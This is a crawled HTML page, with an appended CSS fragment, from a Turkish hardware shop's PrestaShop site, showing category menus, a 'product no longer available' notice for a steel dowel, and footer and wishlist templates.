KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/125-paslanmaz-trifon-kelepce" class=""><span>PASLANMAZ TRİFON KELEPÇE</span></a></li></ul></li><li><a href="https://tamirmarketi.com/102-plastik-kablo-bagi" class=""><span>PLASTİK KABLO BAĞI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/30-percin" class=""><span>PERÇiN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/60-pop-percin" class=""><span>POP PERÇİN</span></a></li><li><a href="https://tamirmarketi.com/61-somun-percin" class=""><span>SOMUN PERÇİN</span></a></li><li><a href="https://tamirmarketi.com/62-percin-tabancasi" class=""><span>PERÇİN TABANCASI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/28-somun" class=""><span>SOMUN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/45-celik-somun" class=""><span>ÇELİK SOMUN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/116-alti-koese-celik-somun" class=""><span>ALTI KÖŞE ÇELİK SOMUN</span></a></li><li><a href="https://tamirmarketi.com/117-alti-koese-celik-somun-fiberli" class=""><span>ALTI KÖŞE ÇELİK SOMUN FİBERLİ</span></a></li><li><a href="https://tamirmarketi.com/118-alti-koese-celik-somun-flansli" class=""><span>ALTI KÖŞE ÇELİK SOMUN FLANŞLI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/46-paslanmaz-somun" class=""><span>PASLANMAZ SOMUN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/119-alti-koese-paslanmaz-somun" class=""><span>ALTI KÖŞE PASLANMAZ SOMUN</span></a></li><li><a href="https://tamirmarketi.com/120-alti-koese-paslanmaz-somun-fiberli" class=""><span>ALTI KÖŞE PASLANMAZ SOMUN FİBERLİ</span></a></li><li><a href="https://tamirmarketi.com/121-alti-koese-paslanmaz-somun-flansli" class=""><span>ALTI KÖŞE PASLANMAZ SOMUN FLANŞLI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/47-uzatma-somunu" class=""><span>UZATMA SOMUNU</span></a></li><li><a href="https://tamirmarketi.com/563-demir-somun" class=""><span>DEMİR SOMUN</span></a></li></ul></li><li><a href="https://tamirmarketi.com/27-vida" class=""><span>ViDA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/108-yhh-matlap-uclu-vida" class=""><span>YHB MATKAP UÇLU VİDA</span></a></li><li><a href="https://tamirmarketi.com/112-ypm-yildiz-pul-basli-matkap-uclu-vida" class=""><span>YPM YILDIZ PUL BAŞLI MATKAP UÇLU VİDA</span></a></li><li><a href="https://tamirmarketi.com/109-ysb-matkap-uclu-vida" class=""><span>YSB MATKAP UÇLU VİDA</span></a></li><li><a href="https://tamirmarketi.com/606-trifon-vida" class=""><span>TRİFON VİDA</span></a></li></ul></li><li><a href="https://tamirmarketi.com/311-eldiven" class=""><span>ELDiVEN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/312-eldiven-nitril" class=""><span>ELDİVEN NİTRİL</span></a></li><li><a href="https://tamirmarketi.com/313-eldiven-poliueretan" class=""><span>ELDİVEN POLİÜRETAN</span></a></li><li><a href="https://tamirmarketi.com/314-eldiven-gida-hijyen" class=""><span>ELDİVEN GIDA - HİJYEN</span></a></li><li><a href="https://tamirmarketi.com/315-eldiven-oezel-amacli" class=""><span>ELDİVEN ÖZEL AMAÇLI</span></a></li><li><a href="https://tamirmarketi.com/316-eldiven-kaynakci" class=""><span>ELDİVEN KAYNAKÇI</span></a></li><li><a href="https://tamirmarketi.com/595-eldiven-kesilmeye-karsi-direncli" class=""><span>ELDİVEN KESİLMEYE KARŞI DİRENÇLİ</span></a></li></ul></li><li><a href="https://tamirmarketi.com/283-silikon-mastik-koepuek" class=""><span>SiLiKON - MASTiK - KÖPÜK</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/284-kartus-silikon" class=""><span>KARTUŞ SiLiKON</span></a></li><li><a href="https://tamirmarketi.com/285-kartus-mastik" class=""><span>KARTUŞ MASTiK</span></a></li><li><a href="https://tamirmarketi.com/286-sosis-silikon" class=""><span>SOSiS SiLiKON</span></a></li><li><a href="https://tamirmarketi.com/287-mum-silikon" class=""><span>MUM SiLiKON</span></a></li><li><a href="https://tamirmarketi.com/288-pu-koepuek" class=""><span>PU KÖPÜK</span></a></li></ul></li><li><a href="https://tamirmarketi.com/290-tabancalar" class=""><span>TABANCALAR</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/291-silikon-tabancasi" class=""><span>SİLİKON TABANCASI</span></a></li><li><a href="https://tamirmarketi.com/292-koepuek-tabancasi" class=""><span>KÖPÜK TABANCASI</span></a></li><li><a href="https://tamirmarketi.com/293-epoksi-tabancasi" class=""><span>EPOKSİ TABANCASI</span></a></li><li><a href="https://tamirmarketi.com/294-sosis-silikon-tabancasi" class=""><span>SOSİS SİLİKON TABANCASI</span></a></li><li><a href="https://tamirmarketi.com/295-mum-silikon-tabancasi" class=""><span>MUM SİLİKON TABANCASI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/271-bant-cesitleri" class=""><span>BANT ÇEŞiTLERi</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/272-koli-bandi" class=""><span>KOLİ BANDI</span></a></li><li><a href="https://tamirmarketi.com/273-yapiskan-kaucuk-yalitim-bandi" class=""><span>YAPIŞKAN KAUÇUK YALITIM BANDI</span></a></li><li><a href="https://tamirmarketi.com/274-cift-tarafli-bant" class=""><span>ÇİFT TARAFLI BANT</span></a></li><li><a href="https://tamirmarketi.com/275-maskeleme-bandi" class=""><span>MASKELEME BANDI</span></a></li><li><a href="https://tamirmarketi.com/276-derz-bandi" class=""><span>DERZ BANDI</span></a></li><li><a href="https://tamirmarketi.com/277-elektrikci-bandi" class=""><span>ELEKTRİKÇİ BANDI</span></a></li><li><a href="https://tamirmarketi.com/278-alueminyum-folyo-bant" class=""><span>ALÜMİNYUM FOLYO BANT</span></a></li><li><a href="https://tamirmarketi.com/279-teflon-bant" class=""><span>TEFLON BANT</span></a></li><li><a href="https://tamirmarketi.com/280-tamir-bandi" class=""><span>TAMİR BANDI</span></a></li><li><a href="https://tamirmarketi.com/281-kaydirmaz-bant" class=""><span>KAYDIRMAZ BANT</span></a></li></ul></li><li><a href="https://tamirmarketi.com/72-akrobat-kol" class=""><span>AKROBAT KOL</span></a></li><li><a href="https://tamirmarketi.com/77-anemostat" class=""><span>ANEMOSTAT</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/92-anemostat-plastik" class=""><span>ANEMOSTAT PLASTİK</span></a></li><li><a href="https://tamirmarketi.com/93-anemostat-metal" class=""><span>ANEMOSTAT METAL</span></a></li></ul></li><li><a href="https://tamirmarketi.com/76-damperler" class=""><span>DAMPERLER</span></a></li><li><a href="https://tamirmarketi.com/75-filtreler" class=""><span>FiLTRELER</span></a></li><li><a href="https://tamirmarketi.com/85-flans-koesesi" class=""><span>FLANŞ KÖŞESi</span></a></li><li><a href="https://tamirmarketi.com/73-flexible-hava-kanali" class=""><span>FLEXiBLE HAVA KANALI</span></a></li><li><a href="https://tamirmarketi.com/84-flans-profili" class=""><span>FLANŞ PROFiLi</span></a></li><li><a href="https://tamirmarketi.com/83-g-klips" class=""><span>G KLiPS</span></a></li><li><a href="https://tamirmarketi.com/80-kanal-aski-profili-perfore-" class=""><span>KANAL ASKI PROFiLi ( PERFORE )</span></a></li><li><a href="https://tamirmarketi.com/86-konnektoer" class=""><span>KONNEKTÖR</span></a></li><li><a href="https://tamirmarketi.com/74-menfez" class=""><span>MENFEZ</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/555-lineer-menfez" class=""><span>LİNEER MENFEZ</span></a></li><li><a href="https://tamirmarketi.com/556-slot-difuezoer" class=""><span>SLOT DİFÜZÖR</span></a></li><li><a href="https://tamirmarketi.com/557-kare-petek-menfez" class=""><span>KARE PETEK MENFEZ</span></a></li><li><a href="https://tamirmarketi.com/558-dis-hava-panjuru" class=""><span>DIŞ HAVA PANJURU</span></a></li><li><a href="https://tamirmarketi.com/559-tek-sira-damperli-menfez" class=""><span>TEK SIRA DAMPERLİ MENFEZ</span></a></li><li><a href="https://tamirmarketi.com/560-cift-sira-damperli-menfez" class=""><span>ÇİFT SIRA DAMPERLİ MENFEZ</span></a></li></ul></li><li><a href="https://tamirmarketi.com/537-muedahele-kapagi" class=""><span>MÜDAHELE KAPAĞI</span></a></li><li><a href="https://tamirmarketi.com/82-spiro-hava-kanali" class=""><span>SPiRO HAVA KANALI</span></a></li></ul>
									</li>
			</ul>
	
</div>
</div>
			</div>
			<div class=" col col-md-6 col-sm-12 col-center">
				
			</div>
			<div class=" col col-md-3 col-sm-12 col-right">
				
			</div>
			
		</div>
	</div>

</div>


</div>
        
		
			<div class="breadcrumb_container " data-depth="6">
	<div class="container">
		<nav data-depth="6" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
			
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://tamirmarketi.com/">
					  <span itemprop="name">Ana Sayfa</span>
					</a>
					<meta itemprop="position" content="1">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://tamirmarketi.com/10-havalandirma-yardimci-malzemeleri">
					  <span itemprop="name">HAVALANDIRMA YARDIMCI MALZEMELERİ</span>
					</a>
					<meta itemprop="position" content="2">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://tamirmarketi.com/11-duebel">
					  <span itemprop="name">DÜBEL</span>
					</a>
					<meta itemprop="position" content="3">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://tamirmarketi.com/12-celik-duebel">
					  <span itemprop="name">ÇELiK DÜBEL</span>
					</a>
					<meta itemprop="position" content="4">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://tamirmarketi.com/54-sac-goemlekli-celik-duebel">
					  <span itemprop="name">SAC GÖMLEKLi ÇELiK DÜBEL</span>
					</a>
					<meta itemprop="position" content="5">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://tamirmarketi.com/sac-goemlekli-celik-duebel/48-1610-sac-goemlekli-celik-duebel.html#/celik_dubel_olcusu_seciniz-m6x45">
					  <span itemprop="name">SAC GÖMLEKLİ ÇELiK DÜBEL</span>
					</a>
					<meta itemprop="position" content="6">
				  </li>
				
			  			
		  </ol>
		</nav>
	</div>
</div>

		
	  </header>
      
        
<aside id="notifications">
  <div class="container">
          
        <article class="alert alert-danger" role="alert" data-alert="danger">
          <ul>
                          <li>Bu ürün uzun zamandır mevcut değil.</li>
                      </ul>
        </article>
      
    
    
    
      </div>
</aside>
      
     <div id="wrapper">
        
        <div class="container">
			<div class="row">
			  

			  
  <div id="content-wrapper" class="col-xs-12">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-not-found">
  

    <h4>Verdiğimiz rahatsızlıktan dolayı özür dileriz.</h4>
    <p>Aradığınız şey için tekrar arama yapın</p>

    
      
    

    
      
    

  
</section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


			  
			</div>
							
									
				
				  
				
				
        </div>
			
        
    </div>

    <footer id="footer">
        
          <div class="footer-container">
	<div class="footer_top">
		<div class="container">
		   
				<div class="ft_newsletter">
	<div class="col title_newsletter">
		<h2>E-Bültenimize abone olun!</h2>
		<span>(Bugüne özel <span class="color_main">%30</span> indirim)</span>
		
	</div>
	<div class="col des_newsletter">
				<p>İstediğiniz zaman abonelikten çıkabilirsiniz. Bu amaçla iletişim bilgilerimizi bulun.</p>
			</div>
	<div class="col col_form">
		<form action="https://tamirmarketi.com/#footer" method="post">
			<input
			class="btn btn-primary"
			name="submitNewsletter"
			type="submit"
			value="Abone ol"
			>
			<div class="input-wrapper">
			<input
			name="email"
			type="email"
			value=""
			placeholder="E-Posta Adresiniz"
			>
			</div>
			<input type="hidden" name="action" value="0">
			<div class="clearfix"></div>
									
					</form>
	</div>
</div>

			
		</div>
	</div>
	<div class="footer_middle">
		<div class="container">
			<div class="row">
			   
					<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">Banka Hesap Bilgileri</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_1" data-toggle="collapse">
		<h3>Banka Hesap Bilgileri</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
     <div id="footer_1" class="collapse footer_list">
    
    	</div>	
  </div>
<div class="col-md-2 links footer_block">
	<h3 class=" hidden-sm-down">Bilgi Sayfaları</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_2" data-toggle="collapse">
		<h3>Bilgi Sayfaları</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_2" class="collapse footer_list">
      	
        <li>
          <a
            id="link-cms-page-1-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/1-gizlilik-politikasi"
            title="GİZLİLİK POLİTİKASI"
                      >
            GİZLİLİK POLİTİKASI
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-2-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/2-satis-soezlesmesi"
            title="satış sözleşmesi"
                      >
            SATIŞ SÖZLEŞMESİ
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-3-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/3-kisisel-veri-bilgi-alma"
            title="kişisel veri bilgi alma"
                      >
            KİŞİSEL VERİ BİLGİ ALMA
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-4-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/4-hakkimizda"
            title="Hakkımızda"
                      >
            HAKKIMIZDA
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-5-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/5-satis-guevenligi"
            title="satış güvenliği"
                      >
            SATIŞ GÜVENLİĞİ
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-6-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/6-kvkk-metni"
            title="kvkk metni"
                      >
            KVKK METNİ
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-7-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/7-ueyelik-soezlesmesi"
            title="üyelik sözleşmesi"
                      >
            ÜYELİK SÖZLEŞMESİ
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-8-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/8-cerez-politikasi"
            title="çerez politikası"
                      >
            ÇEREZ POLİTİKASI
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-9-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/9-dogru-fan-secimi"
            title="neden üye olmalıyım"
                      >
            DOĞRU FAN SEÇİMİ
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-2 links footer_block">
	<h3 class=" hidden-sm-down">Bağlantılar</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_3" data-toggle="collapse">
		<h3>Bağlantılar</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_3" class="collapse footer_list">
      	
        <li>
          <a
            id="link-product-page-prices-drop-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/fiyati-dusenler"
            title="Our special products"
                      >
            Fiyatı düşenler
          </a>
        </li>
      	
        <li>
          <a
            id="link-product-page-new-products-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/yeni-urunler"
            title="Yeni Ürünlerimiz"
                      >
            Yeni ürünler
          </a>
        </li>
      	
        <li>
          <a
            id="link-product-page-best-sales-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/en-cok-satanlar"
            title="En çok sattıklarımız"
                      >
            En çok satanlar
          </a>
        </li>
      	
        <li>
          <a
            id="link-static-page-contact-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/bize-ulasin"
            title="Bizimle iletişime geçmek için formumuzu kullanın"
                      >
            Bizimle iletişime geçin
          </a>
        </li>
      	
        <li>
          <a
            id="link-static-page-sitemap-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/site haritası"
            title="Kayıp mı oldunuz? Aradığınızı bulun"
                      >
            Site haritası
          </a>
        </li>
      	
        <li>
          <a
            id="link-static-page-authentication-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/oturum-ac"
            title=""
                      >
            Giriş
          </a>
        </li>
      	
        <li>
          <a
            id="link-custom-page-markalar-3"
            class="custom-page-link"
            href="https://tamirmarketi.com/brands"
            title=""
                      >
            markalar
          </a>
        </li>
      	
        <li>
          <a
            id="link-custom-page-tüm ürünler-3"
            class="custom-page-link"
            href="https://tamirmarketi.com/2-ana-sayfa"
            title=""
                      >
            tüm ürünler
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-2 links footer_block">
	<h3 class=" hidden-sm-down">Hesabım</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_4" data-toggle="collapse">
		<h3>Hesabım</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
     <div id="footer_4" class="collapse footer_list">
    
          <ul>
	<li>
	  <a href="https://tamirmarketi.com/kimlik" title="Kişisel bilgi" rel="nofollow">
		Kişisel bilgi
	  </a>
	</li>
	<li>
	  <a href="https://tamirmarketi.com/siparis-gecmisi" title="Siparişler" rel="nofollow">
		Siparişler
	  </a>
	</li>
	<li>
	  <a href="https://tamirmarketi.com/kredi-fisi" title="Kredi fişleri" rel="nofollow">
		Kredi fişleri
	  </a>
	</li>
	<li>
	  <a href="https://tamirmarketi.com/adresler" title="Adresler" rel="nofollow">
		Adresler
	  </a>
	</li>

</ul> 

    	</div>	
  </div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">İletişim Bilgileri</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_5" data-toggle="collapse">
		<h3>İletişim Bilgileri</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
     <div id="footer_5" class="collapse footer_list">
    
          
  <div class="social_follow "> 
    <ul>
          </ul>
  </div>


    	</div>	
  </div>
<div class="col-md-12 links footer_block">
      <p class="copyright"><span style="color: #2445a2;">Copyright * tamirmarketi.com 2022 Tüm Hakları Saklıdır.</span></p>
      </div>
<div class="col-md-12 links footer_block">
      <div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
      </div>
  <div
  class="wishlist-add-to"
  data-url="https://tamirmarketi.com/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            İstek listesine ekle
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://tamirmarketi.com/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://tamirmarketi.com/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No list found."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Create new list
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://tamirmarketi.com/module/blockwishlist/action?action=createNewWishlist"
  data-title="Create wishlist"
  data-label="Wishlist name"
  data-placeholder="Add name"
  data-cancel-text="İptal"
  data-create-text="Create wishlist"
  data-length-text="List title is too short"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Oturum Aç"
  data-cancel-text="İptal"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Oturum Aç</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">You need to be logged in to save products in your wishlist.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Wishlist name modified!"
    data-added-wishlist-text="Product added to wishlist!"
    data-create-wishlist-text="Wishlist created!"
    data-delete-wishlist-text="Wishlist deleted!"
    data-copy-text="Share link copied!"
    data-delete-product-text="Product deleted!"
  ></div>
<div class="whatsappDiv left">
    <a href="https://api.whatsapp.com/send?phone=905322512277&text=*SAC GÖMLEKLİ ÇELiK DÜBEL* ürününüz ile ilgili bir sorum var!" target="_blank" class="tiklaAc"></a>
</div>

			    
			</div>
			<div class="row">
				
					
				
			</div>
		</div>
	</div>
	<div class="footer_bottom">
		<div class="container">
			<div class="row">
				
			</div>
		</div>
	</div>
</div>
        
    </footer>

    </main>
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
    
        <script type="text/javascript" src="https://tamirmarketi.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/posslideshows/js/posslideshow.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/modules/poslistcateproduct/js/poslistcateproducts.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/poscountdown/js/jquery.plugin.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/poscountdown/js/jquery.countdown.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/poscountdown/js/poscountdown.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/productcomments/views/js/productListingComments.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/productcomments/views/js/list-comments.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/productcomments/views/js/jquery.simplePagination.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/whatsapp//views/js/whatsapp.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/modules/posvegamenu//views/js/front.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/ets_superspeed//views/js/ets_superspeed.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/poscompare/views/js/front.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/modules/possearchproducts/views/js/possearch.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/blockwishlist/public/graphql.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/blockwishlist/public/vendors.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/assets/js/custom.js" ></script>


    

    
      <div id="poscompare-notification" class="">
    <div class="notification-inner">
        <span class="notification-title"><i class="fa fa-check" aria-hidden="true"></i>  Karşılaştırmak için ürün eklendi</span>
    </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://tamirmarketi.com/themes/theme_antomi4/modules/possearchproducts/views/css/possearch.css
body_size: 1091
content:
/* module search category */
 #_desktop_search_category {
	padding:0;
}
 #_mobile_search_category {
     display: inline-block;
     width: 100%;
     margin: 10px 0;
}
 #pos_search_top {
     padding: 0;
     position: relative;
}
 #pos_search_top .form_search {
     padding: 0;
     position: relative;
     width: 100%;
     float: left;
     height:53px;
     color: #a4a4a4;
}
 #pos_search_top .form_search label {
     display: none;
}
 #pos_search_top .form_search .search-block {
     height:53px;
     line-height:53px;
}
 #pos_search_top .form_search .form-control {
     padding: 10px 120px 10px 20px;
     width: 100%;
     height:53px;
     font-size: 12px;
     background: #ffffff;
     color: #888888;
	 border-width: 2px;
	 border-radius:3px;
}
 #pos_search_top .form_search .form-control::-moz-placeholder {
     color: #888888;
}
 #pos_search_top .form_search .form-control::-webkit-input-placeholder {
     color: #888888;
}
 #pos_search_top .form_search .form-control:-ms-input-placeholder {
     color: #888888;
}
 #pos_search_top .form_search .form-control:focus {
     box-shadow: none;
}
 @media (max-width: 479px) {
     #pos_search_top .form_search .form-control {
         padding-right: 0;
    }
}
 #pos_search_top .form_search .search_submit {
     position: absolute;
     top: 0;
     right: 0;
     height:53px;
     line-height:53px;
     text-align: center;
     text-align: center;
     color: #fff;
	 font-size:14px;
	 border-radius: 0px 3px 3px 0px;
     padding: 0 35px; 
     border: 0;
	 text-transform:capitalize; 
     -webkit-transition: all 300ms linear;
     -moz-transition: all 300ms linear;
     -ms-transition: all 300ms linear;
     -o-transition: all 300ms linear;
     transition: all 300ms linear;
}
 #pos_search_top .form_search .search_submit:hover {
    background:#222222;
	color:#ffffff;
}
 #pos_search_top .form_search .search_submit i {
     font-size:20px;
     display: block;
     line-height:53px;
}
 #pos_search_top .form_search .search_submit:hover {
     -webkit-transition: all 300ms linear;
     -moz-transition: all 300ms linear;
